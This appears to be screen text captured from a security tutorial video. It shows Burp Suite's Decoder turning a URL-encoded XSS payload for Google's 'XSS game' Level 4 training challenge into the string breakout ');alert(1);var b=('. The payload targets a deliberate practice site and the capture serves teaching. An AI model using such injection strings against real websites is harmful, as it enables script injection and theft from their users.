 Burp Suite Profession... XSS game: Level 4 - ... XSS game: Level 4 - G... vish@TechnoVish: ~ 5:03:40
Burp Suite Professional v2021.5 - Temporary Project - licensed to technovish1242
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
list
https://xss-game.appspot.com/level4/frame?timer=')%3Balert(1)%3Bvar b=('
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
https://xss-game.appspot.com/level4/frame?timer=');alert(1);var b=('
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Subscribe